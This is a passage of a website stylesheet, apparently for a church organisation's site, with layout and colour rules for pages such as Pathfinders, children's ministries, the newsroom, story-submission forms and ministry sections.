  width: 33.33%;
  margin-left: 3%;
  display: flex;
}

.pathfinders-content {
  margin-top: 0;
  padding-top: 0;
  padding-right: 60px;
}

.pathfinders-content.find-a-church {
  margin-top: 40px;
}

.pathfinders-links {
  padding-left: 20px;
}

.pathfinder-social-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  display: flex;
}

.pathfinders-resource-heading {
  flex-direction: column;
  width: 50%;
  padding-right: 62px;
  display: flex;
}

.pathfinder-resource-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 69px;
  padding-bottom: 69px;
  display: flex;
}

.pathfinder-resource-section {
  background-image: linear-gradient(149deg, var(--dodger-blue), var(--medium-purple));
}

.pathfinders-camping {
  padding-bottom: 0;
  padding-left: 0;
}

.tlt-card1 {
  border-radius: 8px;
  flex-basis: 58%;
  justify-content: space-between;
  width: 66.66%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-content {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.tlt-card2 {
  flex-direction: column;
  flex-basis: 40%;
  justify-content: flex-start;
  align-items: center;
  width: 33.33%;
  margin-bottom: 30px;
  margin-left: 3px;
  margin-right: 3px;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-feature-cards {
  flex-flow: wrap;
  justify-content: space-between;
  display: flex;
}

.tlt-card3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 64%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-card4 {
  flex-direction: column;
  align-items: flex-start;
  width: 34%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.heading-169 {
  margin-top: 0;
  margin-bottom: 0;
}

.heading-169.scholarships {
  margin-top: 60px;
}

.heading-172 {
  margin-top: 0;
}

.hr-employees-tab {
  display: flex;
}

.div-block-119 {
  background-color: #ffffffd9;
  border: 0 solid #000;
  border-radius: 4px;
  padding: 30px;
}

.heading-174 {
  color: var(--slate-gray);
  margin-top: 10px;
}

.pgts-quote-block {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-bottom: 230px;
  padding-left: 0;
  padding-right: 3%;
  display: flex;
}

.pgts-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-left: 3%;
  display: flex;
}

.html-embed-16 {
  height: 45vh;
}

.admin-profile-block {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: auto;
  display: flex;
}

.admin-bio-block {
  align-items: flex-start;
  width: auto;
  padding-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.admin-bio-wrapper {
  flex-flow: column;
  flex: none;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-block {
  padding-right: 35px;
}

.admin-extra-info {
  margin-bottom: 30px;
}

.bio-section-white {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bio-section-color {
  background-image: linear-gradient(#329eff0d, #329eff0d), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.admin-contact-info {
  margin-bottom: 0;
}

.admin-title {
  margin-top: 0;
}

.membership-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-gosney {
  border-radius: 4px;
  max-width: none;
  display: none;
  overflow: visible;
}

.admin-photo-johnsson {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-linrud {
  border-radius: 4px;
  max-width: none;
  text-decoration: line-through;
}

.homepage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 50vh;
  padding-top: 0;
  display: flex;
}

.homepage-hero.funrun {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
}

.homepage-hero.cm {
  clear: none;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0ecfe0f5035616410afea_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px)%20(1600%20x%20800%20px).jpg");
  justify-content: center;
  align-items: center;
  height: 50vh;
  position: static;
}

.videos-image, .podcasts-image, .photos-image {
  border-radius: 4px;
}

.newsroom-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 73px;
  display: flex;
}

.newsroom-category-date-block {
  color: #7c8499;
  text-transform: uppercase;
  align-items: center;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.image-90 {
  border: 1px solid var(--ghost-white);
  border-radius: 4px;
  width: 100%;
  max-width: none;
  margin-left: 0;
}

.h3-news-title {
  color: var(--slate-gray);
  text-align: left;
}

.news-heading-block {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 50%;
  margin-bottom: 0;
  padding-right: 30px;
  display: flex;
}

.author-date-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 6px;
  padding-right: 0;
  display: flex;
}

.social-block {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  font-size: 30px;
  display: flex;
}

.social-block.homepage {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 15px;
  padding-left: 50px;
}

.news-post-body {
  flex-direction: column;
  align-items: center;
  width: 66.66%;
  margin-top: 0;
  padding-top: 20px;
  padding-left: 0;
  padding-right: 35px;
  display: flex;
}

.news-main-image {
  text-align: right;
  width: 50%;
}

.collection-item-23 {
  margin-bottom: 20px;
}

.post-card-image-block {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  margin-right: 20px;
  padding-left: 0;
  display: flex;
}

.home-news-image {
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 300px;
  min-height: 0;
  display: flex;
}

.collection-list-wrapper-21 {
  padding: 0 0 0 10px;
}

.more-news-small-block {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 32px;
  padding: 20px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.container-21 {
  padding-top: 130px;
  padding-bottom: 80px;
}

.text-field-5 {
  align-self: center;
  width: 300px;
  margin-top: 15px;
}

.utilities-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-top: 70px;
  padding-bottom: 60px;
  display: flex;
}

.section-50 {
  padding-top: 0;
  padding-bottom: 0;
}

.ecomm-subscribe {
  background-color: var(--medium-purple);
}

.paragraph-small {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.author-name-heading {
  color: var(--dim-grey);
}

.ecomm-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f9a0e307fa4e2648ebe37_2020%20Archives%201600x800.jpg");
  background-position: 50% 0;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  justify-content: center;
  align-items: center;
  height: 400px;
  margin-top: 43px;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
  overflow: visible;
}

.ecomm-hero.gazette-archives {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f95b9d63ff19bb113631b_Gazette%20Box%20Blue%20Masthead%202018.jpg");
  background-position: 50% 100%;
  background-size: contain;
}

.ecomm-hero.field-notes {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/666b85362f947115a55df4b7_Field%20Notes%20Cover%20Art6.jpg");
  background-size: cover;
}

.ecomm-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 0;
  padding-bottom: 50px;
  position: static;
}

.ecomm-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.link-48 {
  padding-bottom: 0;
}

.collection-item-24 {
  padding-bottom: 10px;
}

.collection-list-17 {
  padding-top: 15px;
  padding-bottom: 29px;
}

.links-authors {
  font-size: 15px;
}

.cm-newsletter {
  background-color: var(--white-smoke);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.adventurer-block {
  padding-bottom: 13px;
  display: flex;
}

.vbs-block {
  padding: 30px;
  display: flex;
}

.cm-resources {
  max-width: 1200px;
}

.sabbath-school-block {
  justify-content: space-between;
  margin-top: 35px;
  display: flex;
}

.sabbath-school-wrapper {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 70%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.image-93 {
  max-width: 120%;
}

.cm-sabbath-school-content {
  flex-direction: column;
  width: 100%;
  display: block;
}

.cm-ponytail-girl {
  flex-direction: column;
  justify-content: flex-start;
  width: 30%;
  display: flex;
}

.rich-text-block {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-right: 0;
  display: block;
}

.author-name-block {
  align-items: flex-start;
  margin-top: 0;
  display: flex;
}

.image-95 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.search-button {
  background-color: var(--slate-gray);
  height: 45px;
}

.search-button:hover {
  background-color: var(--dim-grey-lines);
}

.section-54 {
  padding-top: 40px;
}

.ecomm-subnav {
  z-index: 4;
}

.link {
  color: #161a25;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 0;
  padding: 5px 0 3px;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  text-decoration: none;
  transition: box-shadow .2s;
  display: inline-block;
  box-shadow: 0 2px #cbd0df;
}

.link:hover {
  box-shadow: 0 2px #161a25;
}

.link.small {
  box-shadow: none;
  text-align: center;
  font-size: 10px;
  line-height: 12px;
  transition-property: none;
}

.view-services-block {
  margin-top: -13px;
  margin-bottom: 0;
  padding-top: 0;
}

.link-52 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  line-height: 31px;
}

.h4-social {
  margin-top: 0;
  margin-bottom: 15px;
}

.newsroom-header-strip {
  z-index: 1;
  background-image: linear-gradient(23deg, #ffb731, var(--orange-gradient-2));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 36px;
  display: flex;
  position: relative;
}

.small-heading-reverse {
  color: var(--white);
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.author-info-block {
  padding-right: 0;
}

.section-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 40px;
  display: flex;
}

.radio-button-2 {
  margin-top: 6px;
}

.submit-story-preferredcontact-radio-buttons {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  margin-bottom: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}

.submit-story-preferredcontact {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 14px;
  font-weight: 400;
}

.submit-story-name {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-container {
  flex-direction: column;
  justify-content: center;
  padding-top: 130px;
  display: block;
}

.radio-button-label {
  font-size: 14px;
  font-weight: 400;
}

.submit-story-paragraph {
  margin-bottom: 35px;
}

.submit-story-email, .submit-story-desctiption, .submit-story-title, .submit-story-phone {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-radiotelephone {
  padding-left: 45px;
}

.submit-story-heading {
  text-align: center;
  margin-top: 0;
  margin-bottom: 28px;
  padding-top: 20px;
}

.submit-story-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-div-block {
  margin-bottom: 70px;
  margin-left: 140px;
  margin-right: 140px;
}

.submit-story-radioemail {
  padding-left: 45px;
}

.image-96 {
  display: block;
}

.history-question-container {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
  padding-left: 0;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
}

.history-question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.history-question-container.cm-welcom {
  margin-top: 30px;
}

.history-wrapper {
  padding-top: 61px;
}

.visit-gc-block {
  margin-top: 0;
  margin-bottom: 60px;
}

.center {
  text-align: center;
  font-weight: 400;
}

.center.paragraph-reverse {
  padding-right: 0;
}

.mission-card {
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 16px;
  margin-left: 8px;
  margin-right: 8px;
  padding: 50px 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.mission-card.card2 {
  width: 66.66%;
  padding-bottom: 25px;
}

.cm-videos {
  z-index: 20;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c3581c238a34f5899da8661_green-squiggly-background.svg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 30px;
  display: block;
  position: relative;
}

.cm-videos-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ." 172px
                 ". . ."
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: flex-start;
  width: 75vw;
  padding-top: 40px;
  padding-bottom: 30px;
  display: grid;
}

.search-result-item {
  margin-bottom: 20px;
}

.text-block-36 {
  padding-bottom: 12px;
}

.abc-info-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 0;
  display: flex;
}

.paragraph-143 {
  padding-top: 3px;
  padding-right: 20px;
}

.mask {
  height: 50vh;
}

.paragraph-144 {
  margin-bottom: 25px;
}

.ecomm-old-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-bottom: 50px;
}

.search-4 {
  margin-bottom: 40px;
  display: flex;
}

.search-input-2 {
  height: 45px;
}

.search-5 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 16px 0 0;
  display: flex;
}

.body-3 {
  background-color: var(--white);
}

.section-58 {
  opacity: .85;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100vw;
  height: 75vh;
  padding-top: 0;
  display: flex;
}

.search-input-3 {
  border-radius: 0;
  width: 50vw;
  height: 75px;
  margin-bottom: 0;
  padding: 8px 15px;
  font-size: 19px;
  line-height: 29px;
}

.news-main {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.news-header-section {
  justify-content: flex-start;
  align-items: center;
  width: 73vw;
  margin-top: 0;
  display: flex;
}

.news-post-section {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  width: 73vw;
  margin-top: 35px;
  padding-top: 0;
  padding-bottom: 80px;
  display: flex;
}

.abc-hours-card {
  background-color: var(--white);
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.abc-hours-card.header-piece {
  margin-bottom: 71px;
}

.abc-resources-card {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  flex-basis: 35%;
  align-items: center;
  margin-left: 15px;
  margin-right: 15px;
  padding: 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.abc-features {
  display: flex;
}

.list-item-39, .list-item-40, .list-item-41 {
  text-align: left;
}

.moving-h4 {
  text-align: left;
  margin-top: 0;
}

.moving-process-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.moving-process-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.moving-process-steps {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.news-heading-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.back-to-news-section {
  flex-direction: column;
  padding-top: 105px;
  padding-bottom: 15px;
  display: flex;
}

.back-to-news-wrapper {
  align-self: flex-end;
  width: auto;
  max-width: 1200px;
  padding-right: 120px;
}

.paragraph-145 {
  text-align: right;
}

.evang-events-section {
  z-index: 1;
  position: relative;
}

.evang-events-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.evang-events-heading-block {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.evang-events-content-block {
  width: 50%;
  padding: 30px 13px 30px 0;
}

.evang-event-content {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.close-x {
  color: var(--white);
  text-align: center;
  cursor: pointer;
  margin-bottom: 0;
  padding-top: 2px;
  font-weight: 700;
}

.close-x-block {
  z-index: 5;
  background-color: var(--slate-gray);
  text-align: center;
  border-radius: 5px;
  width: 30px;
  height: 30px;
  margin-top: 20px;
  margin-right: 80px;
  position: absolute;
  inset: 0% 0% auto auto;
}

.close-x-block:hover {
  background-color: var(--dim-grey);
}

.close-x-block.close-x-block-childmin {
  margin-top: 30px;
  margin-right: 20px;
}

.announcement-description, .announcement-time {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-paragraph {
  margin-bottom: 35px;
}

.announcement-heading {
  color: var(--off-black);
  text-align: left;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-container {
  padding-top: 130px;
}

.announcement-name, .announcement-location, .announcement-title {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-div-block {
  margin-bottom: 70px;
  margin-left: 141px;
  margin-right: 141px;
}

.announcement-phone, .announcement-email, .announcement-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-announcement-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.submit-announcement-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 35%;
  padding: 30px 51px;
  display: flex;
}

.submit-announcement-wrapper.newsroom {
  border-radius: 8px;
  width: auto;
}

.announcement-heading {
  color: var(--white);
  text-align: center;
  margin-top: 1px;
  margin-bottom: 5px;
  padding-top: 3px;
  padding-right: 0;
  line-height: 34px;
}

.announcement-heading-2 {
  text-align: center;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-div-block-2 {
  margin-bottom: 70px;
  margin-left: 180px;
  margin-right: 180px;
  padding-left: 20px;
  padding-right: 20px;
}

.bug-fix-container {
  padding-top: 130px;
}

.team-contact-line {
  color: var(--dim-grey);
  text-align: center;
  margin-top: 0;
  padding: 60px 0 0;
}

.abc-phone-line {
  padding-top: 114px;
  overflow: hidden;
}

.image-97 {
  padding-left: 23px;
  padding-right: 23px;
}

.paragraph-146, .paragraph-147 {
  text-align: center;
}

.browser-page-content {
  padding-top: 81px;
  padding-bottom: 81px;
}

.info-for-headings {
  margin-left: 5px;
  padding-left: 0;
}

.info-block-content {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding-left: 0;
  display: flex;
}

.info-block-links {
  border: 1px solid #9c9c9c;
  border-radius: 4px;
  flex-direction: row;
  margin-left: 20px;
  margin-right: 20px;
  padding: 30px;
  display: flex;
}

.info-block-links:hover {
  color: #329eff26;
  background-color: #0083ff08;
  text-decoration: none;
}

.social-media-pathfinders {
  justify-content: flex-start;
  align-items: center;
  padding-top: 40px;
  display: flex;
}

.news-title {
  margin-bottom: 20px;
  font-size: 23px;
  line-height: 26px;
}

.other-entities-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  padding-top: 50px;
  padding-bottom: 50px;
}

.other-entities-wrapper {
  text-align: center;
  padding-top: 0;
  padding-bottom: 0;
}

.other-entities-link {
  color: var(--white);
  padding-left: 40px;
  padding-right: 40px;
}

.other-entities-link:hover {
  color: var(--ghost-white);
}

.healthy-kids-intro {
  padding-top: 20px;
  padding-bottom: 80px;
}

.heading-193 {
  padding-left: 0;
}

.cm-healthy-kids {
  justify-content: center;
  align-items: center;
  padding: 0 47px 0 0;
  display: flex;
}

.cm-healthy-kids-block {
  display: flex;
}

.healthy-kids-intro-wrapper {
  position: static;
}

.healthy-kids-sponsors {
  padding-top: 70px;
  padding-bottom: 70px;
}

.sponsoring-orgs {
  padding-right: 48px;
}

.link-blog {
  text-transform: uppercase;
  padding-right: 0;
  font-size: 13px;
  line-height: 23px;
}

.paragraph-author {
  text-transform: uppercase;
  padding-left: 10px;
  font-size: 13px;
  line-height: 23px;
}

.pathfinder-handbook-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  padding-top: 45px;
  padding-bottom: 70px;
}

.pathfinder-update-links {
  padding-top: 26px;
  display: flex;
}

.pathfinder-links-list {
  width: 50%;
}

.cm-hero {
  background-image: linear-gradient(#f3f4f5, #f3f4f5);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.cm-hero.camp-main-page {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg"), linear-gradient(#f3f4f5, #f3f4f5);
  background-position: 50% 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, auto;
  flex-direction: row;
  height: 50vh;
  padding-top: 0;
  padding-bottom: 0;
}

.rich-text-block-2 {
  padding-top: 0;
}

.rich-text-block-3, .rich-text-block-4 {
  padding-top: 10px;
}

.spotify-embed1 {
  width: 100%;
  margin-top: 30px;
  display: none;
}

.team-hours {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  line-height: 22px;
}

.team-email {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-28 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: 0;
  display: flex;
}

.image-101 {
  max-width: 50%;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-29 {
  justify-content: flex-start;
  align-items: center;
  margin-top: -8px;
  margin-left: 0;
  padding-bottom: 8px;
  display: flex;
}

.heading-195 {
  margin-bottom: 12px;
  padding-bottom: 0;
}

.heading-196 {
  color: var(--white);
  text-align: center;
  margin-bottom: 10px;
  padding-bottom: 0;
}

.share-announcement {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--orange-gradient-2));
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 60px;
  padding: 24px 23px 35px;
  display: flex;
}

.div-block-130, .div-block-131 {
  border-bottom: 2px solid #000;
  padding-left: 10px;
  padding-right: 10px;
}

.disqus-html-embed {
  width: 100%;
  margin-top: 60px;
}

.news-article-category {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  font-size: 14px;
  line-height: 24px;
}

.div-block-132 {
  border-radius: 4px 4px 0 0;
  margin: 0 0 -25px;
  padding: 0 15px 5px;
}

.list-item-small {
  font-size: 15px;
  line-height: 25px;
}

.h4-comm-resources {
  margin-top: 0;
}

.events-banner-section {
  background-image: linear-gradient(351deg, var(--dodger-blue) 17%, var(--medium-purple));
  justify-content: center;
  align-items: center;
  display: none;
}

.events-banner-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 52px;
  padding-bottom: 52px;
  display: flex;
}

.paragraph-151 {
  text-align: center;
  justify-content: flex-start;
  margin-left: 0;
  margin-right: 24px;
  padding-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  display: block;
}

.fa-facebook {
  margin-left: 14px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.fa-facebook:hover {
  color: #3b5998;
}

.fa-facebook.reverse-fb {
  color: var(--white);
}

.fa-facebook.reverse-fb:hover {
  color: var(--light-grey);
}

.video-10 {
  border: 1px #000;
  border-radius: 0;
}

.paragraph-153 {
  margin-top: 27px;
}

.paragraph-154 {
  margin-right: 0;
}

.image-103 {
  float: right;
  text-align: left;
  max-width: none;
  margin-top: 0;
  margin-bottom: 50px;
  padding-left: 13px;
  position: relative;
  inset: 0% 0% 0% auto;
}

.image-104 {
  margin-bottom: 0;
}

.image-105 {
  margin-bottom: 0;
  margin-right: 20px;
}

.hr-employee-block {
  width: 50%;
  padding-right: 5%;
}

.paragraph-159 {
  color: var(--orange-gradient-2);
}

.list-item-42 {
  margin-right: 5px;
}

.link-block-31, .link-block-32 {
  margin-bottom: 0;
}

.image-106 {
  margin-bottom: 12px;
}

.link-block-33 {
  margin-bottom: 8px;
}

.bold-text-4 {
  margin-left: 0;
}

.collection-list-18 {
  flex: 0 auto;
  width: 100%;
  display: block;
}

.container-24 {
  flex: 1;
}

.additional-ministries-wrapper {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  display: flex;
}

.additional-ministries-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 90px 100px 90px 99px;
  display: flex;
}

.additional-ministries-header {
  padding-right: 60px;
}

.womens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding: 70px 0 70px 25px;
  display: flex;
}

.singles-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.singles-wrapper {
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.singles-social-block {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  padding-top: 4px;
  display: flex;
}

.singles-content-wrapper {
  width: 50%;
}

.mens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.mens-ministries-wrapper {
  justify-content: space-between;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.mens-ministries-sideblock {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  display: flex;
}

.mens-content-wrapper {
  width: 50%;
}

.prayer-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: fixed;
  padding-top: 90px;
  padding-bottom: 90px;
  font-size: 35px;
  line-height: 35px;
}

.prayer-ministries-wrapper {
  background-color: #0d283fc9;
  border-radius: 4px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 45px 0 10px;
  display: flex;
}

.prayer-ministries-wrapper.prayer-conference {
  padding-top: 10px;
}

.prayer-side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  padding-top: 18px;
  display: flex;
}

.prayer-content-wrapper {
  width: 50%;
  padding-top: 60px;
}

.womens-wrapper {
  color: var(--off-black);
  justify-content: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}
